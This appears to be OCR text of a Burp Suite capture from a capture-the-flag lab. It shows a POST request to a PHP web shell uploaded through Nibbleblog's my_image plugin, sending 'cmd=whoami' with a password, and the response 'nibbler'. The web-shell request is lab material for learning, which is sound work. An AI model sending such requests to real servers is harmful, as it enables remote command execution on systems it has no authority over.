 Request
Pretty Raw \n Actions
1 POST /nibbleblog/content/private/plugins/my_image/image.php HTTP/1.1
2 Host: 10.10.10.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://10.10.10.75
10 Connection: close
11 Referer: http://10.10.10.75/nibbleblog/admin.php
12 Upgrade-Insecure-Requests: 1
13
14 password=lol&cmd=whoami
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 07 Apr 2021 15:38:08 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 8
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 nibbler
9